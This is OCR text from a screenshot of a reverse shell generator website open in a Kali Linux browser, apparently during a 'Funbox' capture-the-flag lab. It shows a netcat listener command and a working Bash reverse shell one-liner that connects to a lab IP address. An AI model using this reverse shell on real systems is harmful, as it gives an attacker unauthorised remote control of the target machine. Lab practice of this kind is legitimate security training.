 Online - Reverse Shell Generator - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit Themes ‹ Funbox — Wo
Online - Reverse Shell Ge
https://www.revshells.com
11
Kali Linux Kali Training Kali Tools Kali Docs CyberChef Online - Reverse Shell ... Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Light Mode
Reverse Shell Generator
IP & Port
IP 192.168.57.5 Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
bash -i >& /dev/tcp/192.168.57.5/9001 0>&1